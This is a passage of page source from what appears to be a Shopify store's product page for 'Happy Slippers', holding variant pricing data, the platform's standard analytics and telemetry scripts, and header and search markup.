Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198648874","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"},"sku":"14:200006153;200000124:152#36-37","title":"Light yellow \/ 5-5 - 6.5","untranslatedTitle":"Light yellow \/ 5-5 - 6.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198878250","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"},"sku":"14:200006153;200000124:200000284#38-39","title":"Light yellow \/ 6.5 - 7.5","untranslatedTitle":"Light yellow \/ 6.5 - 7.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199107626","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"},"sku":"14:200006153;200000124:153#40-41","title":"Light yellow \/ 7.5 - 8.5","untranslatedTitle":"Light yellow \/ 7.5 - 8.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199337002","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"},"sku":"14:200006153;200000124:200000285#42-43","title":"Light yellow \/ 8.5 - 9.5","untranslatedTitle":"Light yellow \/ 8.5 - 9.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199566378","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"},"sku":"14:200006153;200000124:698#44-45","title":"Light yellow \/ 9.5 - 10.5","untranslatedTitle":"Light yellow \/ 9.5 - 10.5"}],"purchasingCompany":null},},"https://sparkimagine.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9030271035","storefrontBaseUrl":"https:\/\/sparkimagine.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Happy Slippers\",\"vendor\":\"Spark Imagine\",\"id\":\"6889508667434\",\"untranslatedTitle\":\"Happy Slippers\",\"url\":\"\/products\/happy-slippers\",\"type\":\"0\"},\"id\":\"40406198550570\",\"image\":{\"src\":\"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667\"},\"sku\":\"14:29;200000124:152#36-37\",\"title\":\"White \/ 5-5 - 6.5\",\"untranslatedTitle\":\"White \/ 5-5 - 6.5\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6889508667434,"gid":"gid:\/\/shopify\/Product\/6889508667434","vendor":"Spark Imagine","type":"0","handle":"happy-slippers","variants":[{"id":40406198550570,"price":1999,"name":"Happy Slippers - White \/ 5-5 - 6.5","public_title":"White \/ 5-5 - 6.5","sku":"14:29;200000124:152#36-37"},{"id":40406198779946,"price":1999,"name":"Happy Slippers - White \/ 6.5 - 7.5","public_title":"White \/ 6.5 - 7.5","sku":"14:29;200000124:200000284#38-39"},{"id":40406199009322,"price":1999,"name":"Happy Slippers - White \/ 7.5 - 8.5","public_title":"White \/ 7.5 - 8.5","sku":"14:29;200000124:153#40-41"},{"id":40406199238698,"price":1999,"name":"Happy Slippers - White \/ 8.5 - 9.5","public_title":"White \/ 8.5 - 9.5","sku":"14:29;200000124:200000285#42-43"},{"id":40406199468074,"price":1999,"name":"Happy Slippers - White \/ 9.5 - 10.5","public_title":"White \/ 9.5 - 10.5","sku":"14:29;200000124:698#44-45"},{"id":40406198452266,"price":1999,"name":"Happy Slippers - Black \/ 5-5 - 6.5","public_title":"Black \/ 5-5 - 6.5","sku":"14:193;200000124:152#36-37"},{"id":40406198681642,"price":1999,"name":"Happy Slippers - Black \/ 6.5 - 7.5","public_title":"Black \/ 6.5 - 7.5","sku":"14:193;200000124:200000284#38-39"},{"id":40406198911018,"price":1999,"name":"Happy Slippers - Black \/ 7.5 - 8.5","public_title":"Black \/ 7.5 - 8.5","sku":"14:193;200000124:153#40-41"},{"id":40406199140394,"price":1999,"name":"Happy Slippers - Black \/ 8.5 - 9.5","public_title":"Black \/ 8.5 - 9.5","sku":"14:193;200000124:200000285#42-43"},{"id":40406199369770,"price":1999,"name":"Happy Slippers - Black \/ 9.5 - 10.5","public_title":"Black \/ 9.5 - 10.5","sku":"14:193;200000124:698#44-45"},{"id":40406198485034,"price":1999,"name":"Happy Slippers - Blue \/ 5-5 - 6.5","public_title":"Blue \/ 5-5 - 6.5","sku":"14:173;200000124:152#36-37"},{"id":40406198714410,"price":1999,"name":"Happy Slippers - Blue \/ 6.5 - 7.5","public_title":"Blue \/ 6.5 - 7.5","sku":"14:173;200000124:200000284#38-39"},{"id":40406198943786,"price":1999,"name":"Happy Slippers - Blue \/ 7.5 - 8.5","public_title":"Blue \/ 7.5 - 8.5","sku":"14:173;200000124:153#40-41"},{"id":40406199173162,"price":1999,"name":"Happy Slippers - Blue \/ 8.5 - 9.5","public_title":"Blue \/ 8.5 - 9.5","sku":"14:173;200000124:200000285#42-43"},{"id":40406199402538,"price":1999,"name":"Happy Slippers - Blue \/ 9.5 - 10.5","public_title":"Blue \/ 9.5 - 10.5","sku":"14:173;200000124:698#44-45"},{"id":40406198517802,"price":1999,"name":"Happy Slippers - Pink \/ 5-5 - 6.5","public_title":"Pink \/ 5-5 - 6.5","sku":"14:1052;200000124:152#36-37"},{"id":40406198747178,"price":1999,"name":"Happy Slippers - Pink \/ 6.5 - 7.5","public_title":"Pink \/ 6.5 - 7.5","sku":"14:1052;200000124:200000284#38-39"},{"id":40406198976554,"price":1999,"name":"Happy Slippers - Pink \/ 7.5 - 8.5","public_title":"Pink \/ 7.5 - 8.5","sku":"14:1052;200000124:153#40-41"},{"id":40406199205930,"price":1999,"name":"Happy Slippers - Pink \/ 8.5 - 9.5","public_title":"Pink \/ 8.5 - 9.5","sku":"14:1052;200000124:200000285#42-43"},{"id":40406199435306,"price":1999,"name":"Happy Slippers - Pink \/ 9.5 - 10.5","public_title":"Pink \/ 9.5 - 10.5","sku":"14:1052;200000124:698#44-45"},{"id":40406198583338,"price":1999,"name":"Happy Slippers - Yellow \/ 5-5 - 6.5","public_title":"Yellow \/ 5-5 - 6.5","sku":"14:366;200000124:152#36-37"},{"id":40406198812714,"price":1999,"name":"Happy Slippers - Yellow \/ 6.5 - 7.5","public_title":"Yellow \/ 6.5 - 7.5","sku":"14:366;200000124:200000284#38-39"},{"id":40406199042090,"price":1999,"name":"Happy Slippers - Yellow \/ 7.5 - 8.5","public_title":"Yellow \/ 7.5 - 8.5","sku":"14:366;200000124:153#40-41"},{"id":40406199271466,"price":1999,"name":"Happy Slippers - Yellow \/ 8.5 - 9.5","public_title":"Yellow \/ 8.5 - 9.5","sku":"14:366;200000124:200000285#42-43"},{"id":40406199500842,"price":1999,"name":"Happy Slippers - Yellow \/ 9.5 - 10.5","public_title":"Yellow \/ 9.5 - 10.5","sku":"14:366;200000124:698#44-45"},{"id":40406198616106,"price":1999,"name":"Happy Slippers - light green \/ 5-5 - 6.5","public_title":"light green \/ 5-5 - 6.5","sku":"14:200006152;200000124:152#36-37"},{"id":40406198845482,"price":1999,"name":"Happy Slippers - light green \/ 6.5 - 7.5","public_title":"light green \/ 6.5 - 7.5","sku":"14:200006152;200000124:200000284#38-39"},{"id":40406199074858,"price":1999,"name":"Happy Slippers - light green \/ 7.5 - 8.5","public_title":"light green \/ 7.5 - 8.5","sku":"14:200006152;200000124:153#40-41"},{"id":40406199304234,"price":1999,"name":"Happy Slippers - light green \/ 8.5 - 9.5","public_title":"light green \/ 8.5 - 9.5","sku":"14:200006152;200000124:200000285#42-43"},{"id":40406199533610,"price":1999,"name":"Happy Slippers - light green \/ 9.5 - 10.5","public_title":"light green \/ 9.5 - 10.5","sku":"14:200006152;200000124:698#44-45"},{"id":40406198648874,"price":1999,"name":"Happy Slippers - Light yellow \/ 5-5 - 6.5","public_title":"Light yellow \/ 5-5 - 6.5","sku":"14:200006153;200000124:152#36-37"},{"id":40406198878250,"price":1999,"name":"Happy Slippers - Light yellow \/ 6.5 - 7.5","public_title":"Light yellow \/ 6.5 - 7.5","sku":"14:200006153;200000124:200000284#38-39"},{"id":40406199107626,"price":1999,"name":"Happy Slippers - Light yellow \/ 7.5 - 8.5","public_title":"Light yellow \/ 7.5 - 8.5","sku":"14:200006153;200000124:153#40-41"},{"id":40406199337002,"price":1999,"name":"Happy Slippers - Light yellow \/ 8.5 - 9.5","public_title":"Light yellow \/ 8.5 - 9.5","sku":"14:200006153;200000124:200000285#42-43"},{"id":40406199566378,"price":1999,"name":"Happy Slippers - Light yellow \/ 9.5 - 10.5","public_title":"Light yellow \/ 9.5 - 10.5","sku":"14:200006153;200000124:698#44-45"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6889508667434,"requestId":"6ce2fe48-3246-4c8b-a1c4-8c667b69d642-1769446389"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9030271035,
      theme_id: 132594958378,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sparkimagine.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sparkimagine.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sparkimagine.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9030271035,"isMerchantRequest":null,"themeId":132594958378,"themeCityHash":"14506844290819218091","contentLanguage":"en","currency":"USD","eventMetadataId":"28514bc1-3efd-4285-ba26-297da6f7bcf6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6889508667434,"requestId":"6ce2fe48-3246-4c8b-a1c4-8c667b69d642-1769446389","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40406198550570,"productId":6889508667434,"productGid":"gid:\/\/shopify\/Product\/6889508667434","name":"Happy Slippers - White \/ 5-5 - 6.5","price":"19.99","sku":"14:29;200000124:152#36-37","brand":"Spark Imagine","variant":"White \/ 5-5 - 6.5","category":"0","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40406198550570,"productId":6889508667434,"productGid":"gid:\/\/shopify\/Product\/6889508667434","name":"Happy Slippers - White \/ 5-5 - 6.5","price":"19.99","sku":"14:29;200000124:152#36-37","brand":"Spark Imagine","variant":"White \/ 5-5 - 6.5","category":"0","nonInteraction":true,"remote":false,"referer":"https:\/\/sparkimagine.com\/collections\/clothing\/products\/happy-slippers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sparkimagine.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sparkimagine.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9030271035"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="132594958378"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sparkimagine.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16600361500714__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251726069288" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-price.css?v=116010604417246430981726069288" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841726069288" media="print" onload="this.media='all'"><noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251726069288" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sparkimagine.com/cdn/shop/t/7/assets/details-disclosure.js?v=153497636716254413831726069288" defer="defer"></script>
<script src="//sparkimagine.com/cdn/shop/t/7/assets/details-modal.js?v=4511761896672669691726069288" defer="defer"></script>
<script src="//sparkimagine.com/cdn/shop/t/7/assets/cart-notification.js?v=160453272920806432391726069287" defer="defer"></script>
<script src="//sparkimagine.com/cdn/shop/t/7/assets/search-form.js?v=113639710312857635801726069289" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections/massage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catalog
                          </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About us
                          </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQ&#39;s
                          </a></li><li><a href="https://sparkimagine.com/community/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://sparkimagine.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=500" alt="Spark Imagine" srcset="//sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=50 50w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=100 100w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=150 150w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=200 200w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=250 250w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=300 300w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=400 400w, //sparkimagine.com/cdn/shop/files/1_1.png?v=1726080753&amp;width=500 500w" width="200" height="61.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/massage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Catalog</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>About us</span>
                  </a></li><li><a href="/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQ&#39;s</span>
                  </a></li><li><a href="https://sparkimagine.com/community/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact us</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
